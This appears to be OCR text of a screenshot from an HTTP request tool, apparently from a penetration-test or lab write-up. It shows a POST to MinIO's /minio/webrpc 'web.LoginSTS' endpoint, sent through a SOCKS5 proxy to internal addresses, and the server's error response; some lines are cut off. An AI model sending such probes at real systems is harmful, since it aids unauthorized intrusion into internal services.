 发送请求 强制 HTTPS 历史 爆破示例 代理： socks5://39.99.228.29:10000 真实Host:http://172.22.18.29:9000
Request 数据包扫描 美化 热加载 构造请求 Responses 120bytes / 8715ms 美化 请输入定位响应
1 POST /minio/webrpc HTTP/1.1
2 Host ? : 172.22.18.23:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
4 Content-Type: application/json
5 Content-Length auto : 76
6
7 {"id":1,"jsonrpc":"2.0","params":{"token":"Test"},"method":"web.LoginSTS"}
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Content-Type: application/json; charset=utf-8
4 Vary: Origin
5 X-Amz-Request-Id: 1813432C877D7920
6 X-Content-Type-Options: nosniff
7 X-Xss-Protection: 1; mode=block
8 Date: Sat, 21 Dec 2024 18:02:28 GMT
9 Content-Length: 120
10
11 {"jsonrpc":"2.0","error":{"code":0,"message":"We encountered an internal error, please try aga
"data":null},"id":1}
12